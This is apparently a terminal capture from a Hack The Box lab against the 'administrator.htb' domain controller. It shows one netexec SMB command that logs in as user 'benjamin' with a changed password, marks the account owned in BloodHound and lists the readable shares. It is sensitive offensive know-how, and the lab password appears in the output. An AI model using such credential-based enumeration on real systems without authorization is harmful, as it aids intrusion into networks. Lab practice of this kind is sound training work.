 kali in ~  3GiB/7GiB | 268kiB/1GiB with /usr/bin/zsh
🕙 18:12:33 zsh ❯ netexec smb $box -u benjamin -p $newPass --shares
SMB         10.129.168.83   445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.ht
b) (signing:True) (SMBv1:False)
SMB         10.129.168.83   445    DC               [+] administrator.htb\benjamin:bl00dst1ll3r!
SMB         10.129.168.83   445    DC               Node BENJAMIN@ADMINISTRATOR.HTB successfully set as owned in BloodHound
SMB         10.129.168.83   445    DC               [*] Enumerated shares
SMB         10.129.168.83   445    DC               Share           Permissions     Remark
SMB         10.129.168.83   445    DC               -----           -----------     ------
SMB         10.129.168.83   445    DC               ADMIN$                          Remote Admin
SMB         10.129.168.83   445    DC               C$                              Default share
SMB         10.129.168.83   445    DC               IPC$            READ            Remote IPC
SMB         10.129.168.83   445    DC               NETLOGON        READ            Logon server share
SMB         10.129.168.83   445    DC               SYSVOL          READ            Logon server share